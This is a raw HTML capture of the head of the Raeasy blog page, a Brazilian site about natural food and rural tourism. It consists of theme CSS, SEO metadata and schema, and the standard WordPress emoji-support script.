

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raeasy.com/blog/
body_size: 25053
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" >
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
			<style type="text/css">
blockquote {
    border-left: 4px solid #b9c702 !important;
}
button,
input[type="button"],
input[type="submit"] {
    background-color: #b9c702 !important;

}
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #061018 !important;
}

.btn-default { background: #b9c702 !important; }
.btn-default:hover,.btn-default:focus { background: #ffffff !important;}
.btn-light:hover, .btn-light:focus { background: #b9c702 !important; }
.btn-default-dark { background: #b9c702 ;  }
.btn-border {  border: 2px solid #b9c702 !important; }
.btn-border:hover, .btn-border:focus { background: #b9c702 !important;  border: 2px solid #b9c702 ; }

body .header-sidebar {
    background: #b9c702 ;
}
body .head-contact-info li a:hover, body .head-contact-info li a:focus { color: #ffffff !important }

.cart-header > a .cart-total {
    background: #b9c702 !important;
}

.section-separator {
    background: #b9c702 !important;
}
.section-separator::before {
    background: #b9c702 !important;
}

.section-separator::after {
    background: #b9c702 !important;
}
.testimonial .section-separator {
    background: #ffffff !important;
}
.testimonial .section-separator::before {
    background: #ffffff !important;
}

.testimonial .section-separator::after {
    background: #ffffff !important;
}
/*===================================================================================*/
/*  Mixed Classes
/*===================================================================================*/



.text-default { color: #b9c702 !important; }
.entry-header .entry-title a:hover,
.entry-header .entry-title a:focus {
    color: #b9c702 !important;
}

.services .post-thumbnail a { position: relative; z-index: 1; color: #b9c702 !important; }
.services .post-thumbnail i.fa {
    background: #b9c702 !important;
    box-shadow: #b9c702 0px 0px 0px 1px !important;
}

.services .post:hover .post-thumbnail i.fa {
    color: #b9c702 !important;
    background: #F5F6FA !important;
}

.funfact-icon { color: #b9c702 ; }

.filter-tabs .nav-link:hover {
    color: #b9c702 ;
}
.testmonial-block .avatar img {  box-shadow: #b9c702 0px 0px 0px 1px !important;  }

.testmonial-block .entry-content.quote:before {
    color: #b9c702 ;
}

.blog .standard-view .entry-meta .author a,
.blog .list-view .entry-meta .author a {
    color: #b9c702 !important;
}

.blog .standard-view .more-link,
.blog .list-view .more-link {
    border: 2px solid #b9c702 !important ;
}

.blog .standard-view .more-link:hover,
.blog .standard-view .more-link:focus,
.blog .list-view .more-link:hover,
.blog .list-view .more-link:focus {
    background-color: #b9c702 !important;
    border: 2px solid #b9c702 !important;
    color: #ffffff !important;
}

.entry-meta a:hover, .entry-meta a:focus { color: #b9c702 !important; }
body .entry-meta .cat-links a, body .entry-meta .tag-links a { color: #b9c702; }
.entry-meta .comment-links a::before { content: "\f0e5"; color: #b9c702 !important; }
.entry-meta .tag-links a:hover, .entry-meta .tag-links a:focus {
    background-color: #b9c702 !important;
    border: 1px solid #b9c702 !important;
}

/*More Link*/
.more-link {
    border-bottom: 2px solid #b9c702 !important;
}
.more-link:hover, .more-link:focus {
    color: #b9c702 !important;
}


.pagination a:hover, .pagination a.active { background-color: #b9c702 !important; border: 1px solid #b9c702 !important ; }
.pagination .nav-links .page-numbers.current {background-color: #b9c702 !important; border: 1px solid #b9c702 !important; }

.reply a {
    color: #b9c702 !important;
}

.woocommerce ul.products li.product .onsale, .woocommerce span.onsale{
    background: #b9c702;
    border: 2px solid #b9c702 !important;
    background-color: #b9c702 !important;
}
.woocommerce .onsale{
    background: #b9c702 !important;
}

.woocommerce ul.products li.product .button, .owl-item .item .cart .add_to_cart_button {
    background: #b9c702 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: #b9c702 !important;
}

.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background: #b9c702 !important;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #b9c702 !important;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #b9c702 !important;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #b9c702 !important;
}
.woocommerce div.product .stock {
    color: #b9c702 !important;
}
.woocommerce p.stars a {
    color: #b9c702 !important;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #b9c702 !important;
}

.added_to_cart.wc-forward
{
background: #b9c702 !important;
}
.product-price > .woocommerce-loop-product__title a:hover,
.product-price > .woocommerce-loop-product__title a:focus {
    color: #b9c702 !important;
}

.navbar .nav .nav-item:hover .nav-link, .navbar .nav .nav-item.active .nav-link, .navbar .nav .nav-item.html:hover a, .navbar .nav .nav-item.html.active a ,  .navbar .nav .nav-item.radix-html:hover a{
    color: #b9c702 !important;
}
body .navbar .nav .nav-item .search-icon:hover {color:#b9c702 !important;}
.navbar .nav .dropdown-menu {
    border-bottom: 3px solid #b9c702 !important;
    }
 .navbar .nav .dropdown-menu.search-panel{border-bottom: unset !important;}
 .hw .honeypress_header_btn:hover, .hw .honeypress_header_btn:focus {background-color: #b9c702 !important;}
.widget .widget-title:after, .wp-block-search .wp-block-search__label:after, .widget h1:after, .widget h2:after, .widget h3:after, .widget h4:after, .widget h5:after, .widget h6:after {
    background: #b9c702 !important;
}
.widget_archive li:before, .widget_categories li:before, .widget_links li:before, .widget_meta li:before, .widget_nav_menu li:before, .widget_pages li:before, .widget_recent_comments li:before, .widget_recent_entries li:before, .widget li::before {
    color: #b9c702 !important;
}
.widget button[type="submit"] {
    background-color: #b9c702 !important;
    border-color: #b9c702 !important;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus {
    background-color: #b9c702 !important;
    border: 1px solid #b9c702 !important;
}

/*Address*/
address i {
    color: #b9c702 !important;
}

.footer-social-links {
    background: #b9c702 !important;
}

.footer-sidebar .widget a:focus {
    color: #b9c702 !important;
}

.site-info a:hover, .site-info a:focus { color: #b9c702 !important; }

.page-breadcrumb > li:first-child:before { color: #b9c702 !important ; }

.trail-item.trail-end span {
    color: #b9c702 !important;
}

.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #b9c702 !important ; }

.company-info li:before { color: #b9c702 !important; }


.contact-icon i.fa { color: #b9c702 !important;  }
.contact-widget:hover .contact-icon i.fa { color: #b9c702 !important ;  }

.contact-widget address a:hover { color: #b9c702 !important; }

.error-page .title i { color: #b9c702 !important; }


.business .entry-header .entry-title a:hover, .entry-header .entry-title a:focus, .footer-sidebar .widget a:hover, .footer-sidebar .widget a:focus, .filter-tabs .nav-item.show .nav-link, .filter-tabs .nav-link.active, .filter-tabs .nav-link:hover,  .widget a:hover, .widget a:focus , .standard-view.blog-single a:hover{
    color: #b9c702 !important;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: #b9c702 !important ;
}
.dropdown-item:focus, .dropdown-item:hover {
    color: #b9c702 !important ;
}

.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #b9c702 !important; }

.page-breadcrumb > li:first-child:before { color: #b9c702 !important; font-family: fontAwesome; content: "\f015"; padding: 0 0.625rem 0 0; }
.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #b9c702 !important; }
.page-breadcrumb.text-center span a:hover {
    color: #b9c702 !important;

}
body .page-breadcrumb.text-center span.breadcrumb_last
{
    color: #b9c702 !important;
}
.woocommerce-loop-product__title:hover
{
    color: #b9c702 !important;
}
.widget_layered_nav li a:before,.widget_product_categories li:before{
    color: #b9c702 !important;
   }
.woocommerce .star-rating span::before {
    color: #b9c702 !important;
}
.woocommerce .star-rating::before {
    color: #b9c702 !important;
  }
 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #b9c702 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #b9c702 !important;
}

.woocommerce ul.products li.product .onsale, .products span.onsale
{
   background: #b9c702 !important;
    border: 2px solid #b9c702 !important;
}
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus, .woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus {
   color: #b9c702 !important;
}
body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button
{
background-color: #b9c702 !important;
}
body .woocommerce #respond input#submit:hover, body .woocommerce a.button:hover, body .woocommerce button.button:hover, body .woocommerce input.button:hover
{
background-color: #b9c702 !important;
}
.navbar-nav .show .dropdown-menu > .active > a, .navbar-nav .show .dropdown-menu > .active > a:hover, .navbar-nav .show .dropdown-menu > .active > a:focus {
    background-color: transparent;
    color: #b9c702;
}
.search-form input[type="submit"]
{
    background: #b9c702 none repeat scroll 0 0;
}
.entry-content a:hover, .entry-content a:focus {
    color: #b9c702 !important;
}
body .scroll-up a {
    background: #b9c702;
}
body .scroll-up a:hover, body .scroll-up a:active {
    background: #b9c702;
}
body .honeypress_header_btn {
    background-color: #b9c702;
    }
body .tromas.honeypress_header_btn:hover{background-color: #b9c702;}
body .hp-preloader-cube .hp-cube:before { background: #b9c702;}

body .custom-social-icons li a.facebook-f:hover, .custom-social-icons li a.facebook:hover { color: #3b5998 !important; }
.custom-social-icons li a.twitter:hover { color: #15b4c9 !important; }
.custom-social-icons li a.linkedin:hover { color: #006599 !important; }
.custom-social-icons li a.instagram:hover { color: #8a3ab9 !important; }
.custom-social-icons li a.youtube:hover { color: #cc2423 !important; }
.custom-social-icons li a.skype:hover { color: #40beee !important; }
.custom-social-icons li a.vimeo:hover { color: #aad450 !important; }
.custom-social-icons li a.dribbble:hover { color: #c7366f !important; }

.widget .wp-block-tag-cloud a:hover, .widget .wp-block-tag-cloud a:focus {
    background-color: #b9c702 !important;
    border: 1px solid #b9c702 !important;
    color: #fff !important;
}

</style>


<!-- Otimização de mecanismos de pesquisa por Rank Math - https://rankmath.com/ -->
<title>Blog - Raeasy</title>
<meta name="description" content="Raeasy"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://raeasy.com/blog/" />
<link rel="next" href="https://raeasy.com/blog/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Blog - Raeasy" />
<meta property="og:description" content="Raeasy" />
<meta property="og:url" content="https://raeasy.com/blog/" />
<meta property="og:site_name" content="Blog " />
<meta property="og:image" content="https://raeasy.com/wp-content/uploads/2022/03/Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural.png" />
<meta property="og:image:secure_url" content="https://raeasy.com/wp-content/uploads/2022/03/Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Logotipo oficial Raeasy - é fácil comer bem - alimentação saudável, natural e artesanal e turismo rural" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog - Raeasy" />
<meta name="twitter:description" content="Raeasy" />
<meta name="twitter:image" content="https://raeasy.com/wp-content/uploads/2022/03/Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"FoodEstablishment","@id":"https://raeasy.com/blog/#organization","name":"Raeasy","url":"https://raeasy.com/blog","logo":{"@type":"ImageObject","@id":"https://raeasy.com/blog/#logo","url":"https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-1.png","contentUrl":"https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-1.png","caption":"Raeasy","inLanguage":"pt-BR","width":"788","height":"256"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://raeasy.com/blog/#logo"}},{"@type":"WebSite","@id":"https://raeasy.com/blog/#website","url":"https://raeasy.com/blog","name":"Raeasy","publisher":{"@id":"https://raeasy.com/blog/#organization"},"inLanguage":"pt-BR","potentialAction":{"@type":"SearchAction","target":"https://raeasy.com/blog/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://raeasy.com/blog/#webpage","url":"https://raeasy.com/blog/","name":"Blog - Raeasy","about":{"@id":"https://raeasy.com/blog/#organization"},"isPartOf":{"@id":"https://raeasy.com/blog/#website"},"inLanguage":"pt-BR"}]}</script>
<!-- /Plugin de SEO do Rank Math para WordPress -->

<link rel='dns-prefetch' href='//raeasy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog  &raquo;" href="https://raeasy.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog  &raquo;" href="https://raeasy.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/raeasy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://raeasy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://raeasy.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}div#toc_container p.toc_title {color: #000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #000;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #33866a;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #33866a;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #5CBA9B;}
</style>
